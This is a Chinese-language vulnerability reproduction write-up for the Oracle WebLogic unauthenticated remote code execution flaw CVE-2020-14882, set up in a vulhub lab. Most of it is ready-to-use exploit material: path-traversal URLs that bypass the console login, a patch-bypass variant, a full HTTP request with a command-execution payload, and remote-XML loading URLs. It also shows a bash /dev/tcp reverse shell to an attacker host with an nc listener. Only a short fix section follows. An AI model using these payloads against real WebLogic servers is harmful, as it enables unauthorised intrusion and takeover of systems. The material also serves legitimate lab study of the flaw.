【漏洞复现】Weblogic未授权命令执行漏洞( CVE-2020-14882)
参考https://www.cnblogs.com/backlion/p/13951858.html
文章目录
-
- 0x01 概述
- 0x02 影响版本
- 0x03 简单检测
- 0x04 12.2.1.3.0版本复现
- 0x05 10.3.6.0版本复现
- 0x06 修复建议
0x01 概述
未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求,利用该漏洞在受影响的 WebLogic Server 上执行任意代码。
0x02 影响版本
Oracle Weblogic Server 10.3.6.0.0
Oracle Weblogic Server 12.1.3.0.0
Oracle Weblogic Server 12.2.1.3.0
Oracle Weblogic Server 12.2.1.4.0
Oracle Weblogic Server 14.1.1.0.0
0x03 简单检测
访问以下payload,直接绕过认证未授权访问面板,并且功能点都能正常使用:
http://IP:7001/console/images/%252E%252E%252Fconsole.portal
http://IP:7001/console/css/%252E%252E%252Fconsole.portal
大写换成小写可绕过补丁:
/console/css/%252e%252e%252fconsole.portal
0x04 12.2.1.3.0版本复现
(1)环境:vps+vulhub(CVE-2020-14882)

vulhub启动靶场环境:
docker-compose up -d
使用完记得关掉
docker-compose stop

 (2)访问http://47.x.x.7:7001/console,出现登录页面即成功安装。
(2)访问http://47.x.x.7:7001/console,出现登录页面即成功安装。

 (3)脚本利用
(3)脚本利用
https://github.com/backlion/CVE-2020-14882_ALL
(4)手工利用
POC(Windos):cmd需换成可执行命令,例calc.exe【未验证】
http://47.x.x.7:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27cmd%27);%22)

POC(Linux):我这边是linux的环境,直接打payload
GET /console/css/%252e%252e%2fconsolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20currentThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessible(true);Object%20obj%20=%20field.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod(%22getServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%20weblogic.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServletOutputStream().writeStream(new%20weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interrupt();%27) HTTP/1.1
Host: 47.x.x.7:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ADMINCONSOLESESSION=z5ccPjdcv2OjbyH6CNmOHpulsxcMyPfnGM434PTom5QWuvadcN-u!-1073393521
Upgrade-Insecure-Requests: 1
cmd: whoami && pwd
0x05 10.3.6.0版本复现
(1)环境
目标机:centos(192.168.178.128)+vulhub(CVE-2018-2628)
攻击机:kali(192.168.178.129)
或参考centos(weblogic10.3.6.0)安装配置自行安装环境:
https://blog.csdn.net/ooooooobh/article/details/93884869
【10的版本需要通过FileSystemXmlApplicationContext()函数去远程加载xml文件,用weblogic12的payload打会导致报错,因为com.tangosol.coherence.mvel2.sh.ShellSession这个gadget,只存在于weblogic 12,weblogic10 并没有这个gadget(没有包),所以无法使用。需要使用com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext来执行,所有Weblogic版本均适用。】
linux
(1)通过反弹shell的方式,攻击机起一个本地http服务,在有linuxpoc.xml的目录下输入下面的语句即可,浏览器访问http://192.168.178.129:8000/linuxpoc.xml即可访问该xml文件
python2 -m SimpleHTTPServer 8000
python3 -m http.server 8000

(2)浏览器访问下面的链接即可收到shell
http://192.168.178.128:7001/console/css/%25
2e%252e%252fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22http://192.168.178.129:8000/linuxpoc.xml%22)
或
http://192.168.178.128:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext(“http://192.168.178.129:8000/linuxpoc.xml”)
(3)linuxpoc.xml文件内容
/bin/bash
-c
& /dev/tcp/192.168.178.129/4444 0>&1]]>
(4)攻击机nc监听4444端口,需要跟xml文件端口中一致,然后收到shell


(5)这是自己安装的weblogic环境的效果(页面报错不一样,但都能收到shell)

windows
http://IP:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.178.129/windowspoc.xml")
windowspoc.xml文件内容,命令处可尝试弹计算机,需要能访问外网【未验证】
cmd
/c
0x06 修复建议
(1)Oracle 官方的 CPU已发布了针对该漏洞的补丁,请受影响用户及时下载补丁程序并安装更新。
(2)禁止访问console。